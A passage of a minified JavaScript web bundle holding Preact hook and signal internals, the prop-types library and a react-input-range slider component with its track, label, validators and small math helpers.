t=r;"function"==typeof e.__c&&e.__c(),r=t}function L(e){var t=r;e.__c=e.__(),r=t}function M(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function N(e,t){return"function"==typeof t?t(e):t}},49:function(e,t,n){"use strict";var s=n(257);function r(){}function a(){}a.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,a,o){if(o!==s){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:r};return n.PropTypes=n,n}},507:function(e,t,n){e.exports=n(49)()},257:function(e){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},935:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s,r=n(59),a=(s=r)&&s.__esModule?s:{default:s};t.default=a.default,e.exports=t.default},769:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.default={activeTrack:"input-range__track input-range__track--active",disabledInputRange:"input-range input-range--disabled",inputRange:"input-range",labelContainer:"input-range__label-container",maxLabel:"input-range__label input-range__label--max",minLabel:"input-range__label input-range__label--min",slider:"input-range__slider",sliderContainer:"input-range__slider-container",track:"input-range__track input-range__track--background",valueLabel:"input-range__label input-range__label--value"},e.exports=t.default},59:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s,r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),a=h(n(3)),o=h(n(507)),i=h(n(711)),l=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(200)),c=h(n(769)),d=h(n(484)),u=h(n(873)),p=h(n(142)),m=h(n(160)),g=h(n(434)),f=n(305),v=n(251);function h(e){return e&&e.__esModule?e:{default:e}}function y(e,t,n,s,r){var a={};return Object.keys(s).forEach(function(e){a[e]=s[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,s){return s(e,t,n)||n},a),r&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(r):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var b=(s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.startValue=null,n.node=null,n.trackNode=null,n.isSliderDragging=!1,n.lastKeyMoved=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,null,[{key:"propTypes",get:function(){return{allowSameValues:o.default.bool,ariaLabelledby:o.default.string,ariaControls:o.default.string,classNames:o.default.objectOf(o.default.string),disabled:o.default.bool,draggableTrack:o.default.bool,formatLabel:o.default.func,maxValue:u.default,minValue:u.default,name:o.default.string,onChangeStart:o.default.func,onChange:o.default.func.isRequired,onChangeComplete:o.default.func,step:o.default.number,value:p.default}}},{key:"defaultProps",get:function(){return{allowSameValues:!1,classNames:c.default,disabled:!1,maxValue:10,minValue:0,step:1}}}]),r(t,[{key:"componentWillUnmount",value:function(){this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener()}},{key:"getComponentClassName",value:function(){return this.props.disabled?this.props.classNames.disabledInputRange:this.props.classNames.inputRange}},{key:"getTrackClientRect",value:function(){return this.trackNode.getClientRect()}},{key:"getKeyByPosition",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue()),n=l.getPositionsFromValues(t,this.props.minValue,this.props.maxValue,this.getTrackClientRect());if(this.isMultiValue()&&(0,f.distanceTo)(e,n.min)<(0,f.distanceTo)(e,n.max))return"min";return"max"}},{key:"getKeys",value:function(){return this.isMultiValue()?["min","max"]:["max"]}},{key:"hasStepDifference",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue());return(0,f.length)(e.min,t.min)>=this.props.step||(0,f.length)(e.max,t.max)>=this.props.step}},{key:"isMultiValue",value:function(){return(0,f.isObject)(this.props.value)}},{key:"isWithinRange",value:function(e){return this.isMultiValue()?e.min>=this.props.minValue&&e.max<=this.props.maxValue&&this.props.allowSameValues?e.min<=e.max:e.min<e.max:e.max>=this.props.minValue&&e.max<=this.props.maxValue}},{key:"shouldUpdate",value:function(e){return this.isWithinRange(e)&&this.hasStepDifference(e)}},{key:"updatePosition",value:function(e,t){var n=l.getValueFromProps(this.props,this.isMultiValue()),s=l.getPositionsFromValues(n,this.props.minValue,this.props.maxValue,this.getTrackClientRect());s[e]=t,this.lastKeyMoved=e,this.updatePositions(s)}},{key:"updatePositions",value:function(e){var t={min:l.getValueFromPosition(e.min,this.props.minValue,this.props.maxValue,this.getTrackClientRect()),max:l.getValueFromPosition(e.max,this.props.minValue,this.props.maxValue,this.getTrackClientRect())},n={min:l.getStepValueFromValue(t.min,this.props.step),max:l.getStepValueFromValue(t.max,this.props.step)};this.updateValues(n)}},{key:"updateValue",value:function(e,t){var n=l.getValueFromProps(this.props,this.isMultiValue());n[e]=t,this.updateValues(n)}},{key:"updateValues",value:function(e){this.shouldUpdate(e)&&this.props.onChange(this.isMultiValue()?e:e.max)}},{key:"incrementValue",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue())[e]+this.props.step;this.updateValue(e,t)}},{key:"decrementValue",value:function(e){var t=l.getValueFromProps(this.props,this.isMultiValue())[e]-this.props.step;this.updateValue(e,t)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchEndListener",value:function(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchEndListener",value:function(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleSliderDrag",value:function(e,t){var n=this;if(!this.props.disabled){var s=l.getPositionFromEvent(e,this.getTrackClientRect());this.isSliderDragging=!0,requestAnimationFrame(function(){return n.updatePosition(t,s)})}}},{key:"handleTrackDrag",value:function(e,t){if(!this.props.disabled&&this.props.draggableTrack&&!this.isSliderDragging){var n=this.props,s=n.maxValue,r=n.minValue,a=n.value,o=a.max,i=a.min,c=l.getPositionFromEvent(e,this.getTrackClientRect()),d=l.getValueFromPosition(c,r,s,this.getTrackClientRect()),u=l.getStepValueFromValue(d,this.props.step),p=l.getPositionFromEvent(t,this.getTrackClientRect()),m=l.getValueFromPosition(p,r,s,this.getTrackClientRect()),g=l.getStepValueFromValue(m,this.props.step)-u,f={min:i-g,max:o-g};this.updateValues(f)}}},{key:"handleSliderKeyDown",value:function(e,t){if(!this.props.disabled)switch(e.keyCode){case v.LEFT_ARROW:case v.DOWN_ARROW:e.preventDefault(),this.decrementValue(t);break;case v.RIGHT_ARROW:case v.UP_ARROW:e.preventDefault(),this.incrementValue(t)}}},{key:"handleTrackMouseDown",value:function(e,t){if(!this.props.disabled){var n=this.props,s=n.maxValue,r=n.minValue,a=n.value,o=a.max,i=a.min;e.preventDefault();var c=l.getValueFromPosition(t,r,s,this.getTrackClientRect()),d=l.getStepValueFromValue(c,this.props.step);(!this.props.draggableTrack||d>o||d<i)&&this.updatePosition(this.getKeyByPosition(t),t)}}},{key:"handleInteractionStart",value:function(){this.props.onChangeStart&&this.props.onChangeStart(this.props.value),this.props.onChangeComplete&&!(0,f.isDefined)(this.startValue)&&(this.startValue=this.props.value)}},{key:"handleInteractionEnd",value:function(){this.isSliderDragging&&(this.isSliderDragging=!1),this.props.onChangeComplete&&(0,f.isDefined)(this.startValue)&&(this.startValue!==this.props.value&&this.props.onChangeComplete(this.props.value),this.startValue=null)}},{key:"handleKeyDown",value:function(e){this.handleInteractionStart(e)}},{key:"handleKeyUp",value:function(e){this.handleInteractionEnd(e)}},{key:"handleMouseDown",value:function(e){this.handleInteractionStart(e),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function(e){this.handleInteractionEnd(e),this.removeDocumentMouseUpListener()}},{key:"handleTouchStart",value:function(e){this.handleInteractionStart(e),this.addDocumentTouchEndListener()}},{key:"handleTouchEnd",value:function(e){this.handleInteractionEnd(e),this.removeDocumentTouchEndListener()}},{key:"renderSliders",value:function(){var e=this,t=l.getValueFromProps(this.props,this.isMultiValue()),n=l.getPercentagesFromValues(t,this.props.minValue,this.props.maxValue);return(this.props.allowSameValues&&"min"===this.lastKeyMoved?this.getKeys().reverse():this.getKeys()).map(function(s){var r=t[s],o=n[s],i=e.props,l=i.maxValue,c=i.minValue;return"min"===s?l=t.max:c=t.min,a.default.createElement(m.default,{ariaLabelledby:e.props.ariaLabelledby,ariaControls:e.props.ariaControls,classNames:e.props.classNames,formatLabel:e.props.formatLabel,key:s,maxValue:l,minValue:c,onSliderDrag:e.handleSliderDrag,onSliderKeyDown:e.handleSliderKeyDown,percentage:o,type:s,value:r})})}},{key:"renderHiddenInputs",value:function(){var e=this;if(!this.props.name)return[];var t=this.isMultiValue(),n=l.getValueFromProps(this.props,t);return this.getKeys().map(function(s){var r=n[s],o=t?""+e.props.name+(0,f.captialize)(s):e.props.name;return a.default.createElement("input",{key:s,type:"hidden",name:o,value:r})})}},{key:"render",value:function(){var e=this,t=this.getComponentClassName(),n=l.getValueFromProps(this.props,this.isMultiValue()),s=l.getPercentagesFromValues(n,this.props.minValue,this.props.maxValue);return a.default.createElement("div",{"aria-disabled":this.props.disabled,ref:function(t){e.node=t},className:t,onKeyDown:this.handleKeyDown,onKeyUp:this.handleKeyUp,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart},a.default.createElement(d.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"min"},this.props.minValue),a.default.createElement(g.default,{classNames:this.props.classNames,draggableTrack:this.props.draggableTrack,ref:function(t){e.trackNode=t},percentages:s,onTrackDrag:this.handleTrackDrag,onTrackMouseDown:this.handleTrackMouseDown},this.renderSliders()),a.default.createElement(d.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"max"},this.props.maxValue),this.renderHiddenInputs())}}]),t}(a.default.Component),y(s.prototype,"handleSliderDrag",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleSliderDrag"),s.prototype),y(s.prototype,"handleTrackDrag",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTrackDrag"),s.prototype),y(s.prototype,"handleSliderKeyDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleSliderKeyDown"),s.prototype),y(s.prototype,"handleTrackMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTrackMouseDown"),s.prototype),y(s.prototype,"handleInteractionStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleInteractionStart"),s.prototype),y(s.prototype,"handleInteractionEnd",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleInteractionEnd"),s.prototype),y(s.prototype,"handleKeyDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleKeyDown"),s.prototype),y(s.prototype,"handleKeyUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleKeyUp"),s.prototype),y(s.prototype,"handleMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseDown"),s.prototype),y(s.prototype,"handleMouseUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseUp"),s.prototype),y(s.prototype,"handleTouchStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchStart"),s.prototype),y(s.prototype,"handleTouchEnd",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchEnd"),s.prototype),s);t.default=b,e.exports=t.default},251:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.DOWN_ARROW=40,t.LEFT_ARROW=37,t.RIGHT_ARROW=39,t.UP_ARROW=38},484:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=o;var s=a(n(3)),r=a(n(507));function a(e){return e&&e.__esModule?e:{default:e}}function o(e){var t=e.formatLabel?e.formatLabel(e.children,e.type):e.children;return s.default.createElement("span",{className:e.classNames[e.type+"Label"]},s.default.createElement("span",{className:e.classNames.labelContainer},t))}o.propTypes={children:r.default.node.isRequired,classNames:r.default.objectOf(r.default.string).isRequired,formatLabel:r.default.func,type:r.default.string.isRequired},e.exports=t.default},873:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.maxValue,n=e.minValue;if(!(0,s.isNumber)(n)||!(0,s.isNumber)(t))return new Error('"minValue" and "maxValue" must be a number');if(n>=t)return new Error('"minValue" must be smaller than "maxValue"')};var s=n(305);e.exports=t.default},160:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s,r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),a=c(n(3)),o=c(n(507)),i=c(n(711)),l=c(n(484));function c(e){return e&&e.__esModule?e:{default:e}}function d(e,t,n,s,r){var a={};return Object.keys(s).forEach(function(e){a[e]=s[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,s){return s(e,t,n)||n},a),r&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(r):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var u=(s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.node=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,null,[{key:"propTypes",get:function(){return{ariaLabelledby:o.default.string,ariaControls:o.default.string,classNames:o.default.objectOf(o.default.string).isRequired,formatLabel:o.default.func,maxValue:o.default.number,minValue:o.default.number,onSliderDrag:o.default.func.isRequired,onSliderKeyDown:o.default.func.isRequired,percentage:o.default.number.isRequired,type:o.default.string.isRequired,value:o.default.number.isRequired}}}]),r(t,[{key:"componentWillUnmount",value:function(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener(),this.removeDocumentTouchMoveListener()}},{key:"getStyle",value:function(){return{position:"absolute",left:100*(this.props.percentage||0)+"%"}}},{key:"addDocumentMouseMoveListener",value:function(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchMoveListener",value:function(){this.removeDocumentTouchMoveListener(),this.node.ownerDocument.addEventListener("touchmove",this.handleTouchMove)}},{key:"addDocumentTouchEndListener",value:function(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseMoveListener",value:function(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchMoveListener",value:function(){this.node.ownerDocument.removeEventListener("touchmove",this.handleTouchMove)}},{key:"removeDocumentTouchEndListener",value:function(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleMouseDown",value:function(){this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener()}},{key:"handleMouseMove",value:function(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchStart",value:function(){this.addDocumentTouchEndListener(),this.addDocumentTouchMoveListener()}},{key:"handleTouchMove",value:function(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchEnd",value:function(){this.removeDocumentTouchMoveListener(),this.removeDocumentTouchEndListener()}},{key:"handleKeyDown",value:function(e){this.props.onSliderKeyDown(e,this.props.type)}},{key:"render",value:function(){var e=this,t=this.getStyle();return a.default.createElement("span",{className:this.props.classNames.sliderContainer,ref:function(t){e.node=t},style:t},a.default.createElement(l.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"value"},this.props.value),a.default.createElement("div",{"aria-labelledby":this.props.ariaLabelledby,"aria-controls":this.props.ariaControls,"aria-valuemax":this.props.maxValue,"aria-valuemin":this.props.minValue,"aria-valuenow":this.props.value,className:this.props.classNames.slider,draggable:"false",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,role:"slider",tabIndex:"0"}))}}]),t}(a.default.Component),d(s.prototype,"handleMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseDown"),s.prototype),d(s.prototype,"handleMouseUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseUp"),s.prototype),d(s.prototype,"handleMouseMove",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseMove"),s.prototype),d(s.prototype,"handleTouchStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchStart"),s.prototype),d(s.prototype,"handleTouchMove",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchMove"),s.prototype),d(s.prototype,"handleTouchEnd",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchEnd"),s.prototype),d(s.prototype,"handleKeyDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleKeyDown"),s.prototype),s);t.default=u,e.exports=t.default},434:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s,r=function(){function e(e,t){for(var n=0;n<t.length;n++){var s=t[n];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,n,s){return n&&e(t.prototype,n),s&&e(t,s),t}}(),a=l(n(3)),o=l(n(507)),i=l(n(711));function l(e){return e&&e.__esModule?e:{default:e}}function c(e,t,n,s,r){var a={};return Object.keys(s).forEach(function(e){a[e]=s[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,s){return s(e,t,n)||n},a),r&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(r):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var d=(s=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.node=null,n.trackDragEvent=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,null,[{key:"propTypes",get:function(){return{children:o.default.node.isRequired,classNames:o.default.objectOf(o.default.string).isRequired,draggableTrack:o.default.bool,onTrackDrag:o.default.func,onTrackMouseDown:o.default.func.isRequired,percentages:o.default.objectOf(o.default.number).isRequired}}}]),r(t,[{key:"getClientRect",value:function(){return this.node.getBoundingClientRect()}},{key:"getActiveTrackStyle",value:function(){var e=100*(this.props.percentages.max-this.props.percentages.min)+"%";return{left:100*this.props.percentages.min+"%",width:e}}},{key:"addDocumentMouseMoveListener",value:function(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentMouseMoveListener",value:function(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"handleMouseMove",value:function(e){this.props.draggableTrack&&(null!==this.trackDragEvent&&this.props.onTrackDrag(e,this.trackDragEvent),this.trackDragEvent=e)}},{key:"handleMouseUp",value:function(){this.props.draggableTrack&&(this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.trackDragEvent=null)}},{key:"handleMouseDown",value:function(e){var t={x:(e.touches?e.touches[0].clientX:e.clientX)-this.getClientRect().left,y:0};this.props.onTrackMouseDown(e,t),this.props.draggableTrack&&(this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener())}},{key:"handleTouchStart",value:function(e){e.preventDefault(),this.handleMouseDown(e)}},{key:"render",value:function(){var e=this,t=this.getActiveTrackStyle();return a.default.createElement("div",{className:this.props.classNames.track,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,ref:function(t){e.node=t}},a.default.createElement("div",{style:t,className:this.props.classNames.activeTrack}),this.props.children)}}]),t}(a.default.Component),c(s.prototype,"handleMouseMove",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseMove"),s.prototype),c(s.prototype,"handleMouseUp",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseUp"),s.prototype),c(s.prototype,"handleMouseDown",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleMouseDown"),s.prototype),c(s.prototype,"handleTouchStart",[i.default],Object.getOwnPropertyDescriptor(s.prototype,"handleTouchStart"),s.prototype),s);t.default=d,e.exports=t.default},142:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=e.maxValue,r=e.minValue,a=e[t];if(!((0,s.isNumber)(a)||(0,s.isObject)(a)&&(0,s.isNumber)(a.min)&&(0,s.isNumber)(a.max)))return new Error('"'+t+'" must be a number or a range object');if((0,s.isNumber)(a)&&(a<r||a>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"');if((0,s.isObject)(a)&&(a.min<r||a.min>n||a.max<r||a.max>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')};var s=n(305);e.exports=t.default},200:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e};t.getPercentageFromPosition=a,t.getValueFromPosition=function(e,t,n,s){var r=a(e,s);return t+(n-t)*r},t.getValueFromProps=function(e,t){if(t)return s({},e.value);return{min:e.minValue,max:e.value}},t.getPercentageFromValue=o,t.getPercentagesFromValues=function(e,t,n){return{min:o(e.min,t,n),max:o(e.max,t,n)}},t.getPositionFromValue=i,t.getPositionsFromValues=function(e,t,n,s){return{min:i(e.min,t,n,s),max:i(e.max,t,n,s)}},t.getPositionFromEvent=function(e,t){var n=t.width,s=(e.touches?e.touches[0]:e).clientX;return{x:(0,r.clamp)(s-t.left,0,n),y:0}},t.getStepValueFromValue=function(e,t){return Math.round(e/t)*t};var r=n(305);function a(e,t){var n=t.width;return e.x/n||0}function o(e,t,n){return((0,r.clamp)(e,t,n)-t)/(n-t)||0}function i(e,t,n,s){var r=s.width;return{x:o(e,t,n)*r,y:0}}},46:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},721:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n){return Math.min(Math.max(e,t),n)},e.exports=t.default},495:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=Math.pow(t.x-e.x,2),s=Math.pow(t.y-e.y,2);return Math.sqrt(n+s)},e.exports=t.default},305:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=n(46);Object.defineProperty(t,"captialize",{enumerable:!0,get:function(){return d(s).default}});var r=n(721);Object.defineProperty(t,"clamp",{enumerable:!0,get:function(){return d(r).default}});var a=n(495);Object.defineProperty(t,"distanceTo",{enumerable:!0,get:function(){return d(a).default}});var o=n(984);Object.defineProperty(t,"isDefined",{enumerable:!0,get:function(){return d(o).default}});var i=n(363);Object.defineProperty(t,"isNumber",{enumerable:!0,get:function(){return d(i).default}});var l=n(39);Object.defineProperty(t,"isObject",{enumerable:!0,get:function(){return d(l).default}});var c=n(69);function d(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"length",{enumerable:!0,get:function(){return d(c).default}})},984:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return null!=e},e.exports=t.default},363:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"number"==typeof e},e.exports=t.default},39:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.default=function(e){return null!==e&&"object"===(void 0===e?"undefined":n(e))},e.exports=t.default},69:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Math.abs(e-t)},e.exports=t.default}},t={};function n(s){var r=t[s];if(void 0!==r)return r.exports;var a=t[s]={exports:{}};return e[s](a,a.exports,n),a.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var s in t)n.o(t,s)&&!n.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:t[s]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var s={};!function(){"use strict";n.r(s),n.d(s,{run:function(){return Zc}});var e=n(477),t=n(51),r=Symbol.for("preact-signals");function a(){if(d>1)d--;else{for(var e,t=!1;void 0!==c;){var n=c;for(c=void 0,u++;void 0!==n;){var s=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&v(n))try{n.c()}catch(n){t||(e=n,t=!0)}n=s}}if(u=0,d--,t)throw e}}var o=void 0;function i(e){var t=o;o=void 0;try{return e()}finally{o=t}}var l,c=void 0,d=0,u=0,p=0;function m(e){if(void 0!==o){var t=e.n;if(void 0===t||t.t!==o)return t={i:0,S:e,p:o.s,n:void 0,t:o,e:void 0,x:void 0,r:t},void 0!==o.s&&(o.s.n=t),o.s=t,e.n=t,32&o.f&&e.S(t),t;if(-1===t.i)return t.i=0,void 0!==t.n&&(t.n.p=t.p,void 0!==t.p&&(t.p.n=t.n),t.p=o.s,t.n=void 0,o.s.n=t,o.s=t),t}}function g(e,t){this.v=e,this.i=0,this.n=void 0,this.t=void 0,this.W=null==t?void 0:t.watched,this.Z=null==t?void 0:t.unwatched}function f(e,t){return new g(e,t)}function v(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function h(e){for(var t=e.s;void 0!==t;t=t.n){var n=t.S.n;if(void 0!==n&&(t.r=n),t.S.n=t,t.i=-1,void 0===t.n){e.s=t;break}}}function y(e){for(var t=e.s,n=void 0;void 0!==t;){var s=t.p;-1===t.i?(t.S.U(t),void 0!==s&&(s.n=t.n),void 0!==t.n&&(t.n.p=s)):n=t,t.S.n=t.r,void 0!==t.r&&(t.r=void 0),t=s}e.s=n}function b(e,t){g.call(this,void 0),this.x=e,this.s=void 0,this.g=p-1,this.f=4,this.W=null==t?void 0:t.watched,this.Z=null==t?void 0:t.unwatched}function w(e,t){return new b(e,t)}function _(e){var t=e.u;if(e.u=void 0,"function"==typeof t){d++;var n=o;o=void 0;try{t()}catch(t){throw e.f&=-2,e.f|=8,x(e),t}finally{o=n,a()}}}function x(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0,e.s=void 0,_(e)}function 